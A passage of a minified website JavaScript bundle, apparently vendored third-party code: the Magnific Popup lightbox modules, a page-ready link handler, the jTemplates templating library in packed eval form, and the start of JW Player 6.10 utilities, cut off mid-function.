allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){f.types.push(D),d("BeforeChange",function(e,t,n){t!==n&&(t===D?N():n===D&&N(!0))}),d(l+"."+D,function(){N()})},getIframe:function(e,t){var n=e.src,i=f.st.iframe;c.each(i.patterns,function(){if(-1<n.indexOf(this.index))return this.id&&(n="string"==typeof this.id?n.substr(n.lastIndexOf(this.id)+this.id.length,n.length):this.id.call(this,n)),n=this.src.replace("%id%",n),!1});var a={};return i.srcAction&&(a[i.srcAction]=n),f._parseMarkup(t,a,e),f.updateStatus("ready"),t}}});function Y(e){var t=f.items.length;return t-1<e?e-t:e<0?t+e:e}function U(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}c.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var o=f.st.gallery,e=".mfp-gallery";if(f.direction=!0,!o||!o.enabled)return!1;g+=" mfp-gallery",d(w+e,function(){o.navigateByImgClick&&f.wrap.on("click"+e,".mfp-img",function(){if(1<f.items.length)return f.next(),!1}),h.on("keydown"+e,function(e){37===e.keyCode?f.prev():39===e.keyCode&&f.next()})}),d("UpdateStatus"+e,function(e,t){t.text&&(t.text=U(t.text,f.currItem.index,f.items.length))}),d(v+e,function(e,t,n,i){var a=f.items.length;n.counter=1<a?U(o.tCounter,i.index,a):""}),d("BuildControls"+e,function(){var e,t;1<f.items.length&&o.arrows&&!f.arrowLeft&&(t=o.arrowMarkup,e=f.arrowLeft=c(t.replace(/%title%/gi,o.tPrev).replace(/%dir%/gi,"left")).addClass(b),t=f.arrowRight=c(t.replace(/%title%/gi,o.tNext).replace(/%dir%/gi,"right")).addClass(b),e.click(function(){f.prev()}),t.click(function(){f.next()}),f.container.append(e.add(t)))}),d(r+e,function(){f._preloadTimeout&&clearTimeout(f._preloadTimeout),f._preloadTimeout=setTimeout(function(){f.preloadNearbyImages(),f._preloadTimeout=null},16)}),d(l+e,function(){h.off(e),f.wrap.off("click"+e),f.arrowRight=f.arrowLeft=null})},next:function(){f.direction=!0,f.index=Y(f.index+1),f.updateItemHTML()},prev:function(){f.direction=!1,f.index=Y(f.index-1),f.updateItemHTML()},goTo:function(e){f.direction=e>=f.index,f.index=e,f.updateItemHTML()},preloadNearbyImages:function(){for(var e=f.st.gallery.preload,t=Math.min(e[0],f.items.length),n=Math.min(e[1],f.items.length),i=1;i<=(f.direction?n:t);i++)f._preloadItem(f.index+i);for(i=1;i<=(f.direction?t:n);i++)f._preloadItem(f.index-i)},_preloadItem:function(e){var t;e=Y(e),f.items[e].preloaded||((t=f.items[e]).parsed||(t=f.parseEl(e)),p("LazyLoad",t),"image"===t.type&&(t.img=c('<img class="mfp-img" />').on("load.mfploader",function(){t.hasSize=!0}).on("error.mfploader",function(){t.hasSize=!0,t.loadError=!0,p("LazyLoadError",t)}).attr("src",t.src)),t.preloaded=!0)}}});var _="retina";c.magnificPopup.registerModule(_,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var n,i;1<window.devicePixelRatio&&(n=f.st.retina,i=n.ratio,1<(i=isNaN(i)?i():i)&&(d("ImageHasSize."+_,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/i,width:"100%"})}),d("ElementParse."+_,function(e,t){t.src=n.replaceSrc(t,i)})))}}}),o()}),$(document).ready(function(){0<$("#autoIframe").length&&$("#autoIframe").iframeHeight({});var e=$("a").not('[href^="#"]');$.each(e,function(){var e=$(this).attr("target");void 0!==e&&0!=e||$(this).attr("target","_self")})}),$(window).width()<667?$("a.more").on("click",function(e){e.preventDefault(),$(this).next(".show-more").toggle(),$(this).children("i").toggle()}):$("a.more").on("click",function(e){e.preventDefault()}),eval(function(e,t,n,i,a){if(i=function(e){return(e<62?"":i(parseInt(e/62)))+(35<(e%=62)?String.fromCharCode(e+29):e.toString(36))},!"".replace(/^/,String)){for(;t--;)a[i(t)]=n[t]||i(t);n=[function(e){return a[e]}],i=function(){return"\\w+"},t=1}for(;t--;)n[t]&&(e=e.replace(new RegExp("\\b"+i(t)+"\\b","g"),n[t]));return e}("6(3v.b&&!3v.b.3w){(7(b){9 j=7(s,H,m){5.1g=[];5.1D={};5.2J=u;5.1W={};5.1h={};5.m=b.1i({1X:1b,3x:1x,2K:1b,2L:1b,3y:1x,3z:1x},m);5.1E=(5.m.1E!==D)?(5.m.1E):(R.2g);5.13=(5.m.13!==D)?(5.m.13):(R.3A);5.2h=(5.m.2h!==D)?(5.m.2h):((5.m.1X)?(b.2M):(R.2M));6(s==u){c}5.3B(s,H);6(s){5.1F(5.1h['2i'],H,5.m)}5.1h=u};j.4j='0.8.3';j.J=1b;j.3C=4k;j.1y=0;j.z.3B=7(s,H){9 2N=/\\{#1c *(\\w+) *(.*?) *\\}/g,2j,1G,U,1H=u,2O=[],i;2P((2j=2N.4l(s))!==u){1H=2N.1H;1G=2j[1];U=s.1Y('{#/1c '+1G+'}',1H);6(U===-1){E p V('14: j \"'+1G+'\" 2Q 2k 4m.');}5.1h[1G]=s.1Z(1H,U);2O[1G]=R.2R(2j[2])}6(1H===u){5.1h['2i']=s;c}K(i 2l 5.1h){6(i!=='2i'){5.1W[i]=p j()}}K(i 2l 5.1h){6(i!=='2i'){5.1W[i].1F(5.1h[i],b.1i({},H||{},5.1W||{}),b.1i({},5.m,2O[i]));5.1h[i]=u}}};j.z.1F=7(s,H,m){6(s==D){5.1g.x(p 1p('',1,5));c}s=s.15(/[\\n\\r]/g,'');s=s.15(/\\{\\*.*?\\*\\}/g,'');5.2J=b.1i({},5.1W||{},H||{});5.m=p 2m(m);9 A=5.1g,20=s.1j(/\\{#.*?\\}/g),1d=0,U=0,e,1q=0,i,l;K(i=0,l=(20)?(20.X):(0);i<l;++i){9 Z=20[i];6(1q){U=s.1Y('{#/1I}');6(U===-1){E p V(\"14: 4n 21 3D 1I.\");}6(U>1d){A.x(p 1p(s.1Z(1d,U),1,5))}1d=U+11;1q=0;i=b.4o('{#/1I}',20);22}U=s.1Y(Z,1d);6(U>1d){A.x(p 1p(s.1Z(1d,U),1q,5))}Z.1j(/\\{#([\\w\\/]+).*?\\}/);9 2n=L.$1;2S(2n){B'4p':A.2T(Z);F;B'6':e=p 1z(A,5);e.2T(Z);A.x(e);A=e;F;B'W':A.2U();F;B'/6':B'/K':B'/2V':A=A.2W();F;B'2V':e=p 1A(Z,A,5);A.x(e);A=e;F;B'K':e=3E(Z,A,5);A.x(e);A=e;F;B'22':B'F':A.x(p 16(2n));F;B'2X':A.x(p 2Y(Z,5.2J,5));F;B'h':A.x(p 2Z(Z,5));F;B'9':A.x(p 30(Z,5));F;B'31':A.x(p 32(Z));F;B'4q':A.x(p 1p('{',1,5));F;B'4r':A.x(p 1p('}',1,5));F;B'1I':1q=1;F;B'/1I':6(j.J){E p V(\"14: 4s 33 3D 1I.\");}F;3F:6(j.J){E p V('14: 4t 4u: '+2n+'.');}}1d=U+Z.X}6(s.X>1d){A.x(p 1p(s.3G(1d),1q,5))}};j.z.M=7(d,h,q,I){++I;6(I==1&&q!=D){b.34(q,\"2o\")}9 $T=d,$P,17='';6(5.m.3y){$T=5.1E(d,{2p:(5.m.3x&&I==1),23:5.m.1X},5.13)}6(!5.m.3z){$P=b.1i({},5.1D,h)}W{$P=b.1i({},5.1E(5.1D,{2p:(5.m.2K),23:1b},5.13),5.1E(h,{2p:(5.m.2K&&I==1),23:1b},5.13))}K(9 i=0,l=5.1g.X;i<l;++i){17+=5.1g[i].M($T,$P,q,I)}5.2q=u;--I;c 17};j.z.10=7(){6(5.2q==u){5.2q=p 2r(5)}c 5.2q};j.z.35=7(24,1B){5.1D[24]=1B};R=7(){};R.3A=7(3H){c 3H.15(/&/g,'&4v;').15(/>/g,'&3I;').15(/</g,'&3J;').15(/\"/g,'&4w;').15(/'/g,'&#39;')};R.2g=7(d,1J,13){6(d==u){c d}2S(d.36){B 2m:9 o={};K(9 i 2l d){o[i]=R.2g(d[i],1J,13)}6(!1J.23){6(d.4x(\"37\")){o.37=d.37}}c o;B 4y:9 a=[];K(9 i=0,l=d.X;i<l;++i){a[i]=R.2g(d[i],1J,13)}c a;B 38:c(1J.2p)?(13(d)):(d);B 3K:6(1J.23){6(j.J){E p V(\"14: 4z 4A 2k 4B.\");}W{c D}}}c d};R.2R=7(2s){6(2s===u||2s===D){c{}}9 o=2s.4C(/[= ]/);6(o[0]===''){o.4D()}9 25={};K(9 i=0,l=o.X;i<l;i+=2){25[o[i]]=o[i+1]}c 25};R.2M=7(G){6(1K G!==\"4E\"||!G){c u}1k{c(p 3K(\"c \"+b.3L(G)))()}1l(e){6(j.J){E p V(\"14: 4F 4G\");}c{}}};R.3M=7(26,1y,3a){2P(26!=u){9 d=b.G(26,'2o');6(d!=D&&d.1y==1y&&d.d[3a]!=D){c d.d[3a]}26=26.4H}c u};9 1p=7(3b,1q,1c){5.27=3b;5.3N=1q;5.O=1c};1p.z.M=7(d,h,q,I){6(5.3N){c 5.27}9 s=5.27;9 18=\"\";9 i=-1;9 28=0;9 29=-1;9 1L=0;2P(1x){9 1M=s.1Y(\"{\",i+1);9 1N=s.1Y(\"}\",i+1);6(1M<0&&1N<0){F}6((1M!=-1&&1M<1N)||(1N==-1)){i=1M;6(++28==1){29=1M;18+=s.1Z(1L,i);1L=-1}}W{i=1N;6(--28===0){6(29>=0){18+=5.O.10().3O(d,h,q,s.1Z(29,1N+1));29=-1;1L=i+1}}W 6(28<0){28=0}}}6(1L>-1){18+=s.3G(1L)}c 18};2r=7(t){5.3c=t};2r.z.3O=7($T,$P,$Q,2t){1k{9 18=3d(2t);6(b.4I(18)){6(5.3c.m.1X||!5.3c.m.2L){c''}18=18($T,$P,$Q)}c(18===D)?(\"\"):(38(18))}1l(e){6(j.J){6(e 1C 16){e.1m=\"4J\"}E e;}c\"\"}};2r.z.19=7($T,$P,$Q,2t){c 3d(2t)};9 1z=7(1O,1r){5.2u=1O;5.1P=1r;5.2a=[];5.1g=[];5.1Q=u};1z.z.x=7(e){5.1Q.x(e)};1z.z.2W=7(){c 5.2u};1z.z.2T=7(N){N.1j(/\\{#(?:W)*6 (.*?)\\}/);5.2a.x(L.$1);5.1Q=[];5.1g.x(5.1Q)};1z.z.2U=7(){5.2a.x(1x);5.1Q=[];5.1g.x(5.1Q)};1z.z.M=7(d,h,q,I){9 17='';1k{K(9 2b=0,3P=5.2a.X;2b<3P;++2b){6(5.1P.10().19(d,h,q,5.2a[2b])){9 t=5.1g[2b];K(9 i=0,l=t.X;i<l;++i){17+=t[i].M(d,h,q,I)}c 17}}}1l(e){6(j.J||(e 1C 16)){E e;}}c 17};3E=7(N,1O,1c){6(N.1j(/\\{#K (\\w+?) *= *(\\S+?) +4K +(\\S+?) *(?:1a=(\\S+?))*\\}/)){9 f=p 1A(u,1O,1c);f.C=L.$1;f.Y={'33':(L.$2||0),'21':(L.$3||-1),'1a':(L.$4||1),'y':'$T'};f.3e=(7(i){c i});c f}W{E p V('14: 4L 4M \"3Q\": '+N);}};9 1A=7(N,1O,1c){5.2u=1O;5.O=1c;6(N!=u){N.1j(/\\{#2V +(.+?) +3R +(\\w+?)( .+)*\\}/);5.3S=L.$1;5.C=L.$2;5.Y=L.$3||u;5.Y=R.2R(5.Y)}5.2v=[];5.2w=[];5.3f=5.2v};1A.z.x=7(e){5.3f.x(e)};1A.z.2W=7(){c 5.2u};1A.z.2U=7(){5.3f=5.2w};1A.z.M=7(d,h,q,I){1k{9 1s=(5.3e===D)?(5.O.10().19(d,h,q,5.3S)):(5.3e);6(1s===$){E p V(\"2c: 4N '$' 4O 4P 4Q 3R 3T-7\");}9 2d=[];9 1R=1K 1s;6(1R=='3U'){9 3g=[];b.1t(1s,7(k,v){2d.x(k);3g.x(v)});1s=3g}9 y=(5.Y.y!==D)?(5.O.10().19(d,h,q,5.Y.y)):((d!=u)?(d):({}));6(y==u){y={}}9 s=2e(5.O.10().19(d,h,q,5.Y.33)||0),e;9 1a=2e(5.O.10().19(d,h,q,5.Y.1a)||1);6(1R!='7'){e=1s.X}W{6(5.Y.21===D||5.Y.21===u){e=2e.4R}W{e=2e(5.O.10().19(d,h,q,5.Y.21))+((1a>0)?(1):(-1))}}9 17='';9 i,l;6(5.Y.2f){9 3h=s+2e(5.O.10().19(d,h,q,5.Y.2f));e=(3h>e)?(e):(3h)}6((e>s&&1a>0)||(e<s&&1a<0)){9 1S=0;9 3V=(1R!='7')?(4S.4T((e-s)/1a)):D;9 1u,1n;9 3i=0;K(;((1a>0)?(s<e):(s>e));s+=1a,++1S,++3i){6(j.J&&3i>j.3C){E p V(\"2c: 4U 3T 4V 4W 4X\");}1u=2d[s];6(1R!='7'){1n=1s[s]}W{1n=1s(s);6(1n===D||1n===u){F}}6((1K 1n=='7')&&(5.O.m.1X||!5.O.m.2L)){22}6((1R=='3U')&&(1u 2l 2m)&&(1n===2m[1u])){22}9 3W=y[5.C];y[5.C]=1n;y[5.C+'$3X']=s;y[5.C+'$1S']=1S;y[5.C+'$3Y']=(1S===0);y[5.C+'$3Z']=(s+1a>=e);y[5.C+'$40']=3V;y[5.C+'$2d']=(1u!==D&&1u.36==38)?(5.O.13(1u)):(1u);y[5.C+'$1K']=1K 1n;K(i=0,l=5.2v.X;i<l;++i){1k{17+=5.2v[i].M(y,h,q,I)}1l(1T){6(1T 1C 16){2S(1T.1m){B'22':i=l;F;B'F':i=l;s=e;F;3F:E 1T;}}W{E 1T;}}}1v y[5.C+'$3X'];1v y[5.C+'$1S'];1v y[5.C+'$3Y'];1v y[5.C+'$3Z'];1v y[5.C+'$40'];1v y[5.C+'$2d'];1v y[5.C+'$1K'];1v y[5.C];y[5.C]=3W}}W{K(i=0,l=5.2w.X;i<l;++i){17+=5.2w[i].M(d,h,q,I)}}c 17}1l(e){6(j.J||(e 1C 16)){E e;}c\"\"}};9 16=7(1m){5.1m=1m};16.z=V;16.z.M=7(d){E 5;};9 2Y=7(N,H,1r){N.1j(/\\{#2X (.*?)(?: 4Y=(.*?))?\\}/);5.O=H[L.$1];6(5.O==D){6(j.J){E p V('14: 4Z 3Q 2X: '+L.$1);}}5.41=L.$2;5.42=1r};2Y.z.M=7(d,h,q,I){1k{c 5.O.M(5.42.10().19(d,h,q,5.41),h,q,I)}1l(e){6(j.J||(e 1C 16)){E e;}}c''};9 2Z=7(N,1r){N.1j(/\\{#h 24=(\\w*?) 1B=(.*?)\\}/);5.C=L.$1;5.27=L.$2;5.1P=1r};2Z.z.M=7(d,h,q,I){1k{h[5.C]=5.1P.10().19(d,h,q,5.27)}1l(e){6(j.J||(e 1C 16)){E e;}h[5.C]=D}c''};9 30=7(N,1r){N.1j(/\\{#9 (.*?)\\}/);5.43=L.$1;5.1P=1r};30.z.M=7(d,h,q,I){1k{6(q==D){c\"\"}9 25=5.1P.10().19(d,h,q,5.43);9 1U=b.G(q,\"2o\");6(1U==D){1U={1y:(++j.1y),d:[]}}9 i=1U.d.x(25);b.G(q,\"2o\",1U);c\"(R.3M(5,\"+1U.1y+\",\"+(i-1)+\"))\"}1l(e){6(j.J||(e 1C 16)){E e;}c''}};9 32=7(N){N.1j(/\\{#31 50=(.*?)\\}/);5.3j=3d(L.$1);5.3k=5.3j.X;6(5.3k<=0){E p V('14: 51 52 K 31');}5.3l=0;5.3m=-1};32.z.M=7(d,h,q,I){9 3n=b.G(q,'2x');6(3n!=5.3m){5.3m=3n;5.3l=0}9 i=5.3l++%5.3k;c 5.3j[i]};b.1e.1F=7(s,H,m){c b(5).1t(7(){9 t=(s&&s.36==j)?s:p j(s,H,m);b.G(5,'2c',t);b.G(5,'2x',0)})};b.1e.53=7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c b(5).1F(s,H,m)};b.1e.54=7(3o,H,m){9 s=b('#'+3o).3b();6(s==u){s=b('#'+3o).46();s=s.15(/&3J;/g,\"<\").15(/&3I;/g,\">\")}s=b.3L(s);s=s.15(/^<\\!\\[55\\[([\\s\\S]*)\\]\\]>$/47,'$1');s=s.15(/^<\\!--([\\s\\S]*)--\x3e$/47,'$1');c b(5).1F(s,H,m)};b.1e.56=7(){9 2f=0;b(5).1t(7(){6(b.2C(5)){++2f}});c 2f};b.1e.57=7(){b(5).48();c b(5).1t(7(){b.34(5,'2c')})};b.1e.35=7(24,1B){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){t.35(24,1B)}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.3p=7(d,h,1o){c b(5).1t(7(){9 t=b.2C(5);6(t!=u){6(1o!=D&&1o.3q){d=t.2h(d)}b.G(5,'2x',b.G(5,'2x')+1);b(5).46(t.M(d,h,5,0))}W 6(j.J){E p V('14: j 2Q 2k 49.');}})};b.1e.58=7(1V,h,1o){9 12=5;9 o=b.1i({2D:1b},b.59);o=b.1i(o,1o);b.2y({1w:1V,1m:o.1m,G:o.G,4a:o.4a,2B:o.2B,2D:o.2D,4b:o.4b,2z:'2A',4c:7(d){9 r=b(12).3p(d,h,{3q:1x});6(o.2E){o.2E(r)}},5a:o.5b,5c:o.5d});c 5};9 3r=7(1w,h,2F,2G,1f,1o){5.4d=1w;5.1D=h;5.4e=2F;5.4f=2G;5.1f=1f;5.4g=u;5.3s=1o||{};9 12=5;b(1f).1t(7(){b.G(5,'3t',12)});5.3u()};3r.z.3u=7(){5.1f=b.4h(5.1f,7(2H){c(b.5e(5f.5g,2H.5h?2H[0]:2H))});6(5.1f.X===0){c}9 12=5;b.2y({1w:5.4d,2z:'2A',G:5.4f,2D:1b,4c:7(d){1k{9 r=b(12.1f).3p(d,12.1D,{3q:1x});6(12.3s.2E){12.3s.2E(r)}}1l(1T){}}});5.4g=5i(7(){12.3u()},5.4e)};b.1e.5j=7(1w,h,2F,2G,1o){c p 3r(1w,h,2F,2G,5,1o)};b.1e.48=7(){c b(5).1t(7(){9 2I=b.G(5,'3t');6(2I==u){c}9 12=5;2I.1f=b.4h(2I.1f,7(o){c o!=12});b.34(5,'3t')})};b.1i({3w:7(s,H,m){c p j(s,H,m)},5k:7(1V,H,m){9 s=b.2y({1w:1V,2z:'2A',2B:1b,1m:'44'}).45;c p j(s,H,m)},2C:7(q){c b.G(q,'2c')},5l:7(1c,G,4i){c 1c.M(G,4i,D,0)},5m:7(1B){j.J=1B}})})(b)};",333,"|||||this|if|function||var||jQuery|return|||||param||Template|||settings|||new|element||||null|||push|extData|prototype|node|case|_name|undefined|throw|break|data|includes|deep|DEBUG_MODE|for|RegExp|get|oper|_template|||TemplateUtils|||se|Error|else|length|_option|this_op|getBin||that|f_escapeString|jTemplates|replace|JTException|ret|result|evaluate|step|false|template|ss|fn|objs|_tree|_templates_code|extend|match|try|catch|type|cval|options|TextNode|literalMode|templ|fcount|each|ckey|delete|url|true|guid|opIF|opFOREACH|value|instanceof|_param|f_cloneData|setTemplate|tname|lastIndex|literal|filter|typeof|sExpr|lm|rm|par|_templ|_curr|mode|iteration|ex|refobj|url_|_templates|disallow_functions|indexOf|substring|op|end|continue|noFunc|name|obj|el|_value|nested|sText|_cond|ci|jTemplate|key|Number|count|cloneData|f_parseJSON|MAIN|iter|not|in|Object|op_|jTemplatesRef|escapeData|EvalObj|EvalClass|optionText|__value|_parent|_onTrue|_onFalse|jTemplateSID|ajax|dataType|text|async|getTemplate|cache|on_success|interval|args|elem|updater|_includes|filter_params|runnable_functions|parseJSON|reg|_template_settings|while|is|optionToObject|switch|addCond|switchToElse|foreach|getParent|include|Include|UserParam|UserVariable|cycle|Cycle|begin|removeData|setParam|constructor|toString|String||id|val|__templ|eval|_runFunc|_currentState|arr|tmp|loopCounter|_values|_length|_index|_lastSessionID|sid|elementName|processTemplate|StrToJSON|Updater|_options|jTemplateUpdater|run|window|createTemplate|filter_data|clone_data|clone_params|escapeHTML|splitTemplates|FOREACH_LOOP_LIMIT|of|opFORFactory|default|substr|txt|gt|lt|Function|trim|ReturnRefValue|_literalMode|evaluateContent|cl|find|as|_arg|loop|object|_total|prevValue|index|first|last|total|_root|_mainTempl|_id|GET|responseText|html|im|processTemplateStop|defined|dataFilter|timeout|success|_url|_interval|_args|timer|grep|parameter|version|10000|exec|closed|No|inArray|elseif|ldelim|rdelim|Missing|unknown|tag|amp|quot|hasOwnProperty|Array|Functions|are|allowed|split|shift|string|Invalid|JSON|parentNode|isFunction|subtemplate|to|Operator|failed|Variable|cannot|be|used|MAX_VALUE|Math|ceil|Foreach|limit|was|exceed|root|Cannot|values|no|elements|setTemplateURL|setTemplateElement|CDATA|hasTemplate|removeTemplate|processTemplateURL|ajaxSettings|error|on_error|complete|on_complete|contains|document|body|jquery|setTimeout|processTemplateStart|createTemplateURL|processTemplateToText|jTemplatesDebugMode".split("|"),0,{})),"undefined"==typeof jwplayer&&(jwplayer=function(e){if(jwplayer.api)return jwplayer.api.selectPlayer(e)},jwplayer.version="6.10.4906",jwplayer.vid=document.createElement("video"),jwplayer.audio=document.createElement("audio"),jwplayer.source=document.createElement("source"),function(c){function e(e){return function(){return i(e)}}function d(n,i,a,o,r){return function(){var e,t;if(r)a(n);else{try{if((e=n.responseXML)&&(t=e.firstChild,e.lastChild&&"parsererror"===e.lastChild.nodeName))return void(o&&o("Invalid XML",i,n))}catch(e){}if(e&&t)return a(n);(e=p.parseXML(n.responseText))&&e.firstChild?(n=p.extend({},n,{responseXML:e}),a(n)):o&&o(n.responseText?"Invalid XML":i,i,n)}}}var s=document,u=window,n=navigator,p=c.utils={};p.exists=function(e){switch(typeof e){case"string":return 0<e.length;case"object":return null!==e;case"undefined":return!1}return!0},p.styleDimension=function(e){return e+(0<e.toString().indexOf("%")?"":"px")},p.getAbsolutePath=function(e,t){if(p.exists(t)||(t=s.location.href),p.exists(e)){var n;if(n=p.exists(e)?(n=e.indexOf("://"),i=e.indexOf("?"),0<n&&(i<0||n<i)):void 0)return e;n=t.substring(0,t.indexOf("://")+3);for(var i=t.substring(n.length,t.indexOf("/",n.length+1)),a=0===e.indexOf("/")?e.split("/"):(a=(a=t.split("?")[0]).substring(n.length+i.length+1,a.lastIndexOf("/"))).split("/").concat(e.split("/")),o=[],r=0;r<a.length;r++)a[r]&&p.exists(a[r])&&"."!=a[r]&&(".."==a[r]?o.pop():o.push(a[r]));return n+i+"/"+o.join("/")}},p.extend=function(){var e=Array.prototype.slice.call(arguments,0);if(1<e.length){function t(e,t){null!=t&&(n[e]=t)}for(var n=e[0],i=1;i<e.length;i++)p.foreach(e[i],t);return n}return null};var t=window.console=window.console||{log:function(){}};p.log=function(){var e=Array.prototype.slice.call(arguments,0);"object"==typeof t.log?t.log(e):t.log.apply(t,e)};var i=p.userAgentMatch=function(e){return null!==n.userAgent.toLowerCase().match(e)};p.isFF=e(/firefox/i),p.isChrome=e(/chrome/i),p.isIPod=e(/iP(hone|od)/i),p.isIPad=e(/iPad/i),p.isSafari602=e(/Macintosh.*Mac OS X 10_8.*6\.0\.\d* Safari/i),p.isIETrident=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("trident/.+rv:\\s*"+e,"i"))):i(/trident/i)},p.isMSIE=function(e){return e?(e=parseFloat(e).toFixed(1),i(RegExp("msie\\s*"+e,"i"))):i(/msie/i)},p.isIE=function(e){return e?11<=(e=parseFloat(e).toFixed(1))?p.isIETrident(e):p.isMSIE(e):p.isMSIE()||p.isIETrident()},p.isSafari=function(){return i(/safari/i)&&!i(/chrome/i)&&!i(/chromium/i)&&!i(/android/i)},p.isIOS=function(e){return i(e?RegExp("iP(hone|ad|od).+\\sOS\\s"+e,"i"):/iP(hone|ad|od)/i)},p.isAndroidNative=function(e){return p.isAndroid(e,!0)},p.isAndroid=function(e,t){return!(t&&i(/chrome\/[123456789]/i)&&!i(/chrome\/18/))&&(e?(p.isInt(e)&&!/\./.test(e)&&(e+="."),i(RegExp("Android\\s*"+e,"i"))):i(/Android/i))},p.isMobile=function(){return p.isIOS()||p.isAndroid()},p.saveCookie=function(e,t){s.cookie="jwplayer."+e+"="+t+"; path=/"},p.getCookies=function(){for(var e={},t=s.cookie.split("; "),n=0;n<t.length;n++){var i=t[n].split("=");0===i[0].indexOf("jwplayer.")&&(e[i[0].substring(9,i[0].length)]=i[1])}return e},p.isInt=function(e){return 0==e%1},p.typeOf=function(e){var t=typeof e;return"object"==t?e?e instanceof Array?"array":t:"null":t},p.translateEventResponse=function(e,t){var n=p.extend({},t);return e!=c.events.JWPLAYER_FULLSCREEN||n.fullscreen?"object"==typeof n.data?(e=n.data,delete n.data,n=p.extend(n,e)):"object"==typeof n.metadata&&p.deepReplaceKeyName(n.metadata,["__dot__","__spc__","__dsh__","__default__"],["."," ","-","default"]):(n.fullscreen="true"===n.message,delete n.message),p.foreach(["position","duration","offset"],function(e,t){n[t]&&(n[t]=Math.round(1e3*n[t])/1e3)}),n},p.flashVersion=function(){if(p.isAndroid())return 0;var e,t=n.plugins;try{if("undefined"!==t&&(e=t["Shockwave Flash"]))return parseInt(e.description.replace(/\D+(\d+)\..*/,"$1"),10)}catch(e){}if(void 0!==u.ActiveXObject)try{if(e=new u.ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return parseInt(e.GetVariable("$version").split(" ")[1].split(",")[0],10)}catch(e){}return 0},p.getScriptPath=function(e){for(var t=s.getElementsByTagName("script"),n=0;n<t.length;n++){var i=t[n].src;if(i&&0<=i.indexOf(e))return i.substr(0,i.indexOf(e))}return""},p.deepReplaceKeyName=function(o,r,s){switch(c.utils.typeOf(o)){case"array":for(var e=0;e<o.length;e++)o[e]=c.utils.deepReplaceKeyName(o[e],r,s);break;case"object":p.foreach(o,function(e,t){var n;if(r instanceof Array&&s instanceof Array){if(r.length!=s.length)return;n=r}else n=[r];for(var i=e,a=0;a<n.length;a++)i=i.replace(RegExp(r[a],"g"),s[a]);o[i]=c.utils.deepReplaceKeyName(t,r,s),e!=i&&delete o[e]})}return o};var a=p.pluginPathType={ABSOLUTE:0,RELATIVE:1,CDN:2};p.getPluginPathType=function(e){if("string"==typeof e){var t=(e=e.split("?")[0]).indexOf("://");if(0<t)return a.ABSOLUTE;var n=e.indexOf("/");return e=p.extension(e),!(t<0&&n<0)||e&&isNaN(e)?a.RELATIVE:a.CDN}},p.getPluginName=function(e){return e.replace(/^(.*\/)?([^-]*)-?.*\.(swf|js)$/,"$2")},p.getPluginVersion=function(e){return e.replace(/[^-]*-?([^\.]*).*$/,"$1")},p.isYouTube=function(e){return/^(http|\/\/).*(youtube\.com|youtu\.be)\/.+/.test(e)},p.youTubeID=function(e){try{return/v[=\/]([^?&]*)|youtu\.be\/([^?]*)|^([\w-]*)$/i.exec(e).slice(1).join("").replace("?","")}catch(e){return""}},p.isRtmp=function(e,t){return 0===e.indexOf("rtmp")||"rtmp"==t},p.foreach=function(e,t){var n,i;for(n in e)"function"==p.typeOf(e.hasOwnProperty)&&!e.hasOwnProperty(n)||(i=e[n],t(n,i))},p.isHTTPS=function(){return 0===u.location.href.indexOf("https")},p.repo=function(){var e="http://p.jwpcdn.com/"+c.version.split(/\W/).splice(0,2).join("/")+"/";try{p.isHTTPS()&&(e=e.replace("http://","https://ssl."))}catch(e){}return e},p.versionCheck=function(e){e=("0"+e).split(/\W/);var t=c.version.split(/\W/),n=parseFloat(e[0]),i=parseFloat(t[0]);return!(i<n||n===i&&parseFloat("0"+e[1])>parseFloat(t[1]))},p.ajax=function(t,e,n,i){var a,o=!1;if((t=0<t.indexOf("#")?t.replace(/#.*$/,""):t)&&0<=t.indexOf("://")&&t.split("/")[2]!=u.location.href.split("/")[2]&&p.exists(u.XDomainRequest))(a=new u.XDomainRequest).onload=d(a,t,e,n,i),a.ontimeout=a.onprogress=function(){},a.timeout=5e3;else{if(!p.exists(u.XMLHttpRequest))return n&&n("",t,a),a;var r=a=new u.XMLHttpRequest,s=t;a.onreadystatechange=function(){if(4===r.readyState)switch(r.status){case 200:d(r,s,e,n,i)();break;case 404:n("File not found",s,r)}}}a.overrideMimeType&&a.overrideMimeType("text/xml");var l=t,c=a;a.onerror=function(){n("Error loading file",l,c)};try{a.open("GET",t,!0)}catch(e){o=!0}return setTimeout(function(){if(o)n&&n(t,t,a);else try{a.send()}catch(e){n&&n(t,t,a)}},0),a},p.parseXML=function(e){var t;try{if(u.DOMParser){if((t=(new u.DOMParser).parseFromString(e,"text/xml")).childNodes&&t.childNodes.length&&"parsererror"==t.childNodes[0].firstChild.nodeName)return}else(t=new u.ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)}catch(e){return}return t},p.filterPlaylist=function(e,t,n){for(var i,a,o,r=[],s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!1,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}if(t&&0===r.length)for(s=0;s<e.length;s++)if((i=p.extend({},e[s])).sources=p.filterSources(i.sources,!0,n),0<i.sources.length){for(a=0;a<i.sources.length;a++)(o=i.sources[a]).label||(o.label=a.toString());r.push(i)}return r},p.between=function(e,t,n){return Math.max(Math.min(e,n),t)},p.filterSources=function(e,t,n){var i;if(e)for(var a=[],o=0;o<e.length;o++){var 